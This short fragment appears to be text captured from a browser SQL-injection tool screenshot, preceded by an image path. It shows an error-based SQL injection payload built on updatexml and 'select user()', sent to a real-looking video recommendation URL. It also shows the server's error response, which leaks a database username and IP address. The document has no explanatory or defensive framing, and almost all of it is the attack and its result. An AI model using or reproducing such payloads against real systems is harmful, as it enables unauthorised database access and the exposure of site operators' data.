 Load URL
Split URL
Execute
http://a.vupload.duowan.com/index.php?r=recommend/get&channel_id=cod&letv_video_unique=dee5673396' and
1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1)) and 'U'='U
Enable Post data Enable Referrer
select user()),0x5e24),1)) and 'U'='U'". ErrorInfo: XPATH syntax error: '^$net_viedo_rw@183.136.136.92^$'